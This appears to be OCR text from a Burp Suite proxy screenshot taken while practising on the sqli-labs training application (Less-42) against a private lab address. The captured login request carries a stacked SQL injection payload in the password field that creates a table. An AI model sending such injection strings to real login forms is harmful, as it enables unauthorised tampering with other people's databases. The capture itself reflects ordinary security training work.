 Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1 https://api.shodan.io GET /shodan/host/192.168.23.128?key=... ✓ 128 ✓ 104.18.12.238 13:08:38 21 ... 8080
2 http://192.168.23.128 POST /sqli-labs/Less-42/login.php ✓ 200 740 HTML php 192.168.23.128 13:08:45 21 ... 8080
3 http://192.168.23.128 GET /favicon.ico 404 414 HTML ico 404 Not Found 192.168.23.128 13:08:46 21 ... 8080
4 http://192.168.23.128 GET /sqli-labs/Less-42/login.php 200 1076 HTML php 192.168.23.128 13:08:46 21 ... 8080
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-42/login.php HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
7 Origin: http://192.168.23.128
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.23.128/sqli-labs/Less-42/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=f0qip7ptp690jrob95ccq9rin0
14 Connection: close
15
16 login_user=admin&login_password=a%27%3Bcreate+table+test+like+users%3B%23&mysubmit=Login
Search...
0 matches
Response
Pretty Raw Hex Render \n
HOME
BUG OFF
YOU SILLY
DUMB HACKER
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 9